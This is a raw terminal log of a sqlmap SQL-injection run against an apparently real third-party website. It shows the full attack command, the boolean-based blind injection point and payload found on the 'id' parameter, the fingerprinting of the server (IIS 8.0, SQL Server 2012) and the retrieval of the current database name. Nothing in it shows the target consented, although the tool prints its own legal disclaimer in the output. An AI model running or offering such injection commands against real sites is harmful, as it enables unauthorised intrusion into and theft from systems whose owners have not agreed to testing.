 $ python sqlmap.py   -u http://qx.ggws.org.cn/browser/Menu.aspx?id=512345  --level 5  --risk  3 --dbms mssql --techniqu
e=B  --batch -v 3  --current-db
sqlmap
{1.0-dev-nongit-20141120}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's re
[*] starting at 19:49:40
[19:49:40] [DEBUG] cleaning up configuration parameters
[19:49:40] [DEBUG] setting the HTTP timeout
[19:49:40] [DEBUG] setting the HTTP method to GET
[19:49:40] [DEBUG] creating HTTP requests opener object
[19:49:40] [DEBUG] forcing back-end DBMS to user defined value
[19:49:40] [INFO] testing connection to the target URL
[19:49:40] [DEBUG] declared web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=512345 AND 2468=2468
    Vector: AND [INFERENCE]
---
[19:49:40] [INFO] testing Microsoft SQL Server
[19:49:40] [INFO] confirming Microsoft SQL Server
[19:49:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8 or 2012
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 8.0
back-end DBMS: Microsoft SQL Server 2012
[19:49:40] [INFO] fetching current database
[19:49:40] [INFO] resumed: Qx_QyWsData
[19:49:40] [DEBUG] performed 0 queries in 0.00 seconds
current database:    'Qx_QyWsData'
[19:49:40] [INFO] fetched data logged to text files under 'c:/Users/Administrator\.sqlmap\output\qx.ggws.org.cn'
[*] shutting down at 19:49:40